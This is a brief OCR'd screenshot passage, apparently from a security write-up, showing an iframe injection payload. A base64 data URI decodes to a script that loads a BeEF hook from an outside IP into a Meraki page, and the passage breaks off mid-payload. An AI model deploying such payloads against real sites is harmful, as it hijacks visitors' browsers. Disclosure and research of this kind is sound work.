
The final attack vector to inject the initial BeEF
hook in Meraki's page is:
<iframe
src="data:text/html;base64,PHNjcml
wdD5zPWRvY3VtZW50LmNyZ
WF0ZUVsZW1lbnQoJ3NjcmlwdCcpO3MudHl
wZT0ndGV4dC9qYXZhc2Nya
XB0JztzLnNyYz0naHR0cHM6Ly8xNzQuMTM